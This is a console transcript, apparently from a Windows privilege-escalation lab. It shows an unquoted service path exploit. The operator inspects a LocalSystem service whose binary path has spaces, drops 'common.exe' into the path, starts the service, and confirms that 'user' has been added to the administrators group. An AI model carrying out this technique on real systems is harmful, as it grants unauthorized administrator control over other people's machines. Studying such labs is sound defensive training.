 C:\Windows\system32\cmd.exe
C:\Temp>sc qc unquotedsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: unquotedsvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\Unquoted Path Service\Common Files
\unquotedpathservice.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Unquoted Path Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Temp>cp common.exe "c:\Program Files\Unquoted Path Service"
'cp' is not recognized as an internal or external command,
operable program or batch file.
C:\Temp>copy /y common.exe "c:\Program Files\Unquoted Path Service"
1 file(s) copied.
C:\Temp>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
The command completed successfully.
C:\Temp>sc start unquotedsvc
SERVICE_NAME: unquotedsvc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3716
FLAGS :
C:\Temp>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
The command completed successfully.
C:\Temp>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.